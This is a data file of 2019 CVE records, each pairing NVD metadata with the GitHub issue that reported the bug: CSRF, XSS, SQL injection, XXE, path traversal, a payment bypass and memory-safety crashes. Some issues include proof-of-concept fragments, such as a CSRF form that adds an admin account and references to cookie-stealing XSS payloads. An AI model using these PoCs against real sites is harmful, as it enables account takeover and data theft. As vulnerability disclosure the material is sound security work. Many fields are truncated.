$_POST['tb']&&$configs=str_replace('def... | one can insert malicious code in the installation process to get a web shell | https://api.github.com/repos/taogogo/taocms/issues/1/comments | 2 | 2019-01-28T14:34:00Z | 2021-03-03T17:01:24Z | https://github.com/taogogo/taocms/issues/1 | 403,842,977 | 1 | 173 |
CVE-2019-7722 | 2019-02-11T14:29:00.217 | PMD 5.8.1 and earlier processes XML external entities in ruleset files it parses as part of the analysis process, allowing attackers tampering it (either by direct modification or MITM attacks when using remote rulesets) to perform information disclosure, denial of service, or request forgery attacks. (PMD 6.x is unaff... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pmd/pmd/issues/1650"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pmd... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pmd_project:pmd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7961C7C4-FD94-4A98-9C65-D05AA6D49F50",
"versionEndExcluding": null,
"versionEndIncluding": "5.8.1",
"versionStartExcludi... | [
"611"
] | 611 | https://github.com/pmd/pmd/issues/1650 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pmd",
"pmd"
] | This issue is for future reference.
As part of an unrelated security concern discussion regarding a possible remote code execution (which was discarded as impossible) on a [separate issue](https://github.com/pmd/pmd/issues/532), I found that our XML parsing wasn't hardened, allowing for XXE attacks.
When PMD is r... | [core] Advisory - XXE attack on ruleset parsing | https://api.github.com/repos/pmd/pmd/issues/1650/comments | 0 | 2019-02-11T11:58:33Z | 2019-02-11T11:58:40Z | https://github.com/pmd/pmd/issues/1650 | 408,748,725 | 1,650 | 174 |
CVE-2019-7732 | 2019-02-11T17:29:00.443 | In Live555 0.95, a setup packet can cause a memory leak leading to DoS because, when there are multiple instances of a single field (username, realm, nonce, uri, or response), only the last instance can ever be freed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/20"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:live555:streaming_media:0.95:*:*:*:*:*:*:*",
"matchCriteriaId": "D7EFF72B-05B5-48D0-B5AA-C8BFD85F2CBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"401"
] | 401 | https://github.com/rgaufman/live555/issues/20 | [
"Third Party Advisory"
] | github.com | [
"rgaufman",
"live555"
] | In the lastest version of live555, there is a memory leak issue.
The attacker can make the server crash with this issue.
when parse the `setup` packet with many `username` fileds, the value of username will be duplicated many times at [1].
The pointers of username value can't be freed ever, except for the last on... | There is a memory leak in function parseAuthorizationHeader, which can cause a DoS | https://api.github.com/repos/rgaufman/live555/issues/20/comments | 2 | 2019-02-11T04:57:50Z | 2019-05-12T05:59:47Z | https://github.com/rgaufman/live555/issues/20 | 408,634,998 | 20 | 175 |
CVE-2019-7733 | 2019-02-11T17:29:00.490 | In Live555 0.95, there is a buffer overflow via a large integer in a Content-Length HTTP header because handleRequestBytes has an unrestricted memmove. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/21"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.gentoo.org/glsa/202005-06"
},
{
"source": "af854a3a-2127-422b-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:live555:streaming_media:0.95:*:*:*:*:*:*:*",
"matchCriteriaId": "D7EFF72B-05B5-48D0-B5AA-C8BFD85F2CBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"190"
] | 190 | https://github.com/rgaufman/live555/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rgaufman",
"live555"
] | When parse the request packet in function handleRequestBytes, the code don't check the `content-length`, and use it in memmove. Finally cause the buff overflow.
```c
unsigned requestSize = (fLastCRLF+4-fRequestBuffer) + contentLength;
numBytesRemaining = fRequestBytesAlreadySeen - requestSize;
resetRequ... | There is a buffer overflow which can lead to dos in live555 v0.95 | https://api.github.com/repos/rgaufman/live555/issues/21/comments | 4 | 2019-02-11T05:37:29Z | 2020-01-11T08:20:23Z | https://github.com/rgaufman/live555/issues/21 | 408,640,875 | 21 | 176 |
CVE-2019-7737 | 2019-02-11T21:29:00.367 | A CSRF vulnerability was found in Verydows v2.0 that can add an admin account via index.php?m=backend&c=admin&a=add&step=submit. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/Verytops/verydows/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Verytops",
"verydows"
] | A CSRF vulnerability was found in this cms.
Logged-in administrator user may add another administrator account by clicking following POC
`<form action="http://thewind/verydows/index.php?m=backend&c=admin&a=add&step=submit" id="test" method="post"> `
` <!--Change the url when testing!--> `
` <input type=... | CSRF Vulnerability that can add admin user | https://api.github.com/repos/Verytops/verydows/issues/10/comments | 1 | 2019-02-11T15:44:47Z | 2019-03-04T16:36:09Z | https://github.com/Verytops/verydows/issues/10 | 408,843,743 | 10 | 177 |
CVE-2019-7738 | 2019-02-11T21:29:00.413 | C.P.Sub before 5.3 allows CSRF via a manage.php?p=article_del&id= URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/cooltey/C.P.Sub/commit/b2be52fd89b6fd4d69d63d504bc11742cd679ebe"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:c.p.sub_project:c.p.sub:*:*:*:*:*:*:*:*",
"matchCriteriaId": "514B6779-FA33-4B6D-BCBD-D9CB49E2ED17",
"versionEndExcluding": "5.3",
"versionEndIncluding": null,
"versionStartE... | [
"352"
] | 352 | https://github.com/cooltey/C.P.Sub/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"cooltey",
"C.P.Sub"
] | Hey , C.P.Sub
In your Background admin delete Article section, did not produce relevant token verification source caused CSRF, and the "get" parameter value is very dangerous.
List:
**http://website/manage.php?p=article_list**
Poc Payload:
**
> GET /manage.php?p=article_del&id=ID HTTP/1.1
> Host: yo... | CSRF - Delete an announcement article arbitrarily | https://api.github.com/repos/cooltey/C.P.Sub/issues/3/comments | 2 | 2018-09-20T16:50:57Z | 2019-02-11T07:45:40Z | https://github.com/cooltey/C.P.Sub/issues/3 | 362,274,735 | 3 | 178 |
CVE-2019-7753 | 2019-02-12T12:29:00.203 | Verydows 2.0 has XSS via the index.php?m=api&c=stats&a=count referrer parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/Verytops/verydows/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Verytops",
"verydows"
] | In page /verydows/index.php?m=api&c=stats&a=count where users' visiting are logged, we can modify the POST parameter "referrer" which will be shown without filtering to administrator.
As a result, hacker can construct a XSS payload to steal admin's cookies!
payload:
 in UA-Parser UAP-Core before 0.6.0. A Regular Expression Denial of Service (ReDoS) issue allows remote attackers to overload a server by setting the User-Agent header in an HTTP(S) request to a value containing a long digit string. (The UAP-Core project contains ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ua-parser/uap-core/commit/010ccdc7303546cd22b9da687c29f4a996990014"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:uaparser:user_agent_parser-core:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD05BCAD-5E65-4088-B7AF-838AE6758007",
"versionEndExcluding": "0.6.0",
"versionEndIncluding": null,
"ver... | [
"185"
] | 185 | https://github.com/ua-parser/uap-core/issues/332 | null | github.com | [
"ua-parser",
"uap-core"
] | Hi! We are happy users of uap-core via https://github.com/ua-parser/uap-python, but we have recently noticed that some regexes may lead to excessive backtracking.
The regex that caused some issue for us is the following:
^(.*)/(\d+)\.?(\d+)?.?(\d+)?.?(\d+)? CFNetwork
A simple python script like the following h... | Performance issue with backtracking caused by some regexes | https://api.github.com/repos/ua-parser/uap-core/issues/332/comments | 4 | 2018-07-30T13:42:04Z | 2019-01-03T05:45:09Z | https://github.com/ua-parser/uap-core/issues/332 | 345,763,182 | 332 | 180 |
CVE-2019-8334 | 2019-02-13T16:29:00.407 | An issue was discovered in SchoolCMS 2.3.1. There is an XSS vulnerability via index.php?a=Index&c=Channel&m=Home&viewid=[XSS]. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/schoolcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schoolcms:schoolcms:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "5771AA83-65D9-4749-B0EF-E16796014643",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/gongfuxiang/schoolcms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gongfuxiang",
"schoolcms"
] | There is two xss vulnerability | https://api.github.com/repos/gongfuxiang/schoolcms/issues/1/comments | 1 | 2019-02-13T07:43:01Z | 2019-02-13T07:49:47Z | https://github.com/gongfuxiang/schoolcms/issues/1 | 409,668,186 | 1 | 181 | |
CVE-2019-8347 | 2019-02-15T15:29:00.437 | BEESCMS 4.0 has a CSRF vulnerability to add arbitrary VIP accounts via the admin/admin_member.php?action=add&nav=add_web_user&admin_p_nav=user URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/beescms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:beescms:beescms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "25C27AEE-DD4E-4006-8DD1-E4A6160F4D43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/source-trace/beescms/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"source-trace",
"beescms"
] | After the administrator logged in, open the following one page.
POC:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/admin_member.php?nav=add_web_user&admin_p_nav=user" method="POST" enctype="multipart/form-data">
<input type="hidden" name="m... | There is a CSRF vulnerability that can add arbitrary VIP accounts | https://api.github.com/repos/source-trace/beescms/issues/4/comments | 0 | 2019-02-14T10:56:52Z | 2019-02-14T10:57:44Z | https://github.com/source-trace/beescms/issues/4 | 410,242,427 | 4 | 182 |
CVE-2019-8363 | 2019-02-16T22:29:00.427 | Verydows 2.0 has XSS via the index.php?c=main a parameter, as demonstrated by an a=index[XSS] value. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/Verytops/verydows/issues/12 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Verytops",
"verydows"
] | Environment installed from verydows-master
In page localhost/index.php?c=main&a=index, the Get function can change the function used in PHP, the user/attacker can modify the parament and add the script which will be shown without filtering. They can use the script to steal the cookie or some things worse
Payload... | Reflected Cross Site Scripting(XSS)-index.php | https://api.github.com/repos/Verytops/verydows/issues/12/comments | 1 | 2019-02-14T01:28:45Z | 2019-03-04T15:36:26Z | https://github.com/Verytops/verydows/issues/12 | 410,082,490 | 12 | 183 |
CVE-2019-8376 | 2019-02-17T02:29:00.223 | An issue was discovered in Tcpreplay 4.3.1. A NULL pointer dereference occurred in the function get_layer4_v6() located at get.c. This can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/537 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Description** - we observed a NULL pointer dereference occured in function get_layer4_v6 () located at get.c .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command... | NULL pointer dereference in get_layer4_v6() | https://api.github.com/repos/appneta/tcpreplay/issues/537/comments | 2 | 2019-02-12T09:07:37Z | 2019-03-12T20:03:12Z | https://github.com/appneta/tcpreplay/issues/537 | 409,191,160 | 537 | 184 |
CVE-2019-8377 | 2019-02-17T02:29:00.283 | An issue was discovered in Tcpreplay 4.3.1. A NULL pointer dereference occurred in the function get_ipv6_l4proto() located at get.c. This can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified oth... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/appneta/tcpreplay/issues/536 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Description** - we observed a NULL pointer dereference occured in function` get_ipv6_l4proto()` located at `get.c` .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**C... | NULL pointer dereference get_ipv6_l4proto() | https://api.github.com/repos/appneta/tcpreplay/issues/536/comments | 2 | 2019-02-07T06:58:32Z | 2019-03-12T20:03:42Z | https://github.com/appneta/tcpreplay/issues/536 | 407,565,134 | 536 | 185 |
CVE-2019-8378 | 2019-02-17T02:29:00.363 | An issue was discovered in Bento4 1.5.1-628. A heap-based buffer over-read exists in AP4_BitStream::ReadBytes() in Codecs/Ap4BitStream.cpp, a similar issue to CVE-2017-14645. It can be triggered by sending a crafted file to the aac2mp4 binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or p... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/363"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"125"
] | 125 | https://github.com/axiomatic-systems/Bento4/issues/363 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **Description** - we observed a heap-buffer-overflow occured in function` AP4_BitStream::ReadBytes()` located in `Ap4BitStream.cpp`.The same be triggered by sending a crafted file to the aac2mp4 binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
*... | A heap-buffer-overflow occured in function AP4_BitStream::ReadBytes() | https://api.github.com/repos/axiomatic-systems/Bento4/issues/363/comments | 0 | 2019-01-29T07:09:12Z | 2019-02-01T10:24:02Z | https://github.com/axiomatic-systems/Bento4/issues/363 | 404,151,105 | 363 | 186 |
CVE-2019-8380 | 2019-02-17T02:29:00.473 | An issue was discovered in Bento4 1.5.1-628. A NULL pointer dereference occurs in AP4_Track::GetSampleIndexForTimeStampMs() located in Core/Ap4Track.cpp. It can triggered by sending a crafted file to the mp4audioclip binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspec... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/366"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/366 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **Description** - we observed a NULL pointer dereference occured in `AP4_Track::GetSampleIndexForTimeStampMs()` located in `Ap4Track.cpp`.The same be triggered by sending a crafted file to the mp4audioclip binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other i... | NULL POINTER DEREFERENCE in AP4_Track::GetSampleIndexForTimeStampMs() | https://api.github.com/repos/axiomatic-systems/Bento4/issues/366/comments | 0 | 2019-02-07T06:32:20Z | 2019-02-07T06:32:50Z | https://github.com/axiomatic-systems/Bento4/issues/366 | 407,559,605 | 366 | 187 |
CVE-2019-8381 | 2019-02-17T02:29:00.537 | An issue was discovered in Tcpreplay 4.3.1. An invalid memory access occurs in do_checksum in checksum.c. It can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/538"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"119"
] | 119 | https://github.com/appneta/tcpreplay/issues/538 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Description** - we observed that there is an Invalid memory access at `do_checksum ()` in `checksum.c` .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - t... | Invalid memory access in do_checksum() | https://api.github.com/repos/appneta/tcpreplay/issues/538/comments | 3 | 2019-02-12T17:10:10Z | 2019-03-12T21:06:50Z | https://github.com/appneta/tcpreplay/issues/538 | 409,407,192 | 538 | 188 |
CVE-2019-8382 | 2019-02-17T02:29:00.597 | An issue was discovered in Bento4 1.5.1-628. A NULL pointer dereference occurs in the function AP4_List:Find located in Core/Ap4List.h when called from Core/Ap4Movie.cpp. It can be triggered by sending a crafted file to the mp4dump binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possi... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/364"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/364 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **Description** - we observed a NULL pointer dereference occured in function AP4_List<AP4_Track>: Find () located in Ap4List.h.The same be triggered by sending a crafted file to the mp4dump binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Comm... | NULL POINTER DEREFERENCE in AP4_List<AP4_Track>: Find () | https://api.github.com/repos/axiomatic-systems/Bento4/issues/364/comments | 0 | 2019-02-01T10:30:07Z | 2019-02-01T10:30:07Z | https://github.com/axiomatic-systems/Bento4/issues/364 | 405,641,344 | 364 | 189 |
CVE-2019-8393 | 2019-02-17T15:29:00.197 | Hotels_Server through 2018-11-05 has SQL Injection via the API because the controller/api/login.php telephone parameter is mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4563754-E1ED-48E7-9B35-0CF85A93BC67",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-05",
... | [
"89"
] | 89 | https://github.com/FantasticLBP/Hotels_Server/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"FantasticLBP",
"Hotels_Server"
] | In /controller/api/login.php
It will receive a parameter called "telephone" to search for existed users.
But in fact,this parameter just become a part of the SQL request without any process,so it will be possible to have a SQL injection.
We can use SQLMAP to test this vulnerability:

Reliance on untrusted inputs ([CWE-807](https://cwe.mitre.org/data/definitions/807.html)), insufficient data verification and lack of any cryptographic authentication (hmac etc) at IPN callback allow remote (**even _unauthorized_**) at... | Public disclosure on CVE-2018-20782 [Payment Bypass / Unauthorized Order Status Spoofing] | https://api.github.com/repos/GloBee-Official/woocommerce-payment-api-plugin/issues/3/comments | 1 | 2019-02-19T10:43:57Z | 2019-02-19T14:34:55Z | https://github.com/GloBee-Official/woocommerce-payment-api-plugin/issues/3 | 411,858,638 | 3 | 191 |
CVE-2019-8407 | 2019-02-17T18:29:00.280 | HongCMS 3.0.0 allows arbitrary file read and write operations via a ../ in the filename parameter to the admin/index.php/language/edit URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/7"
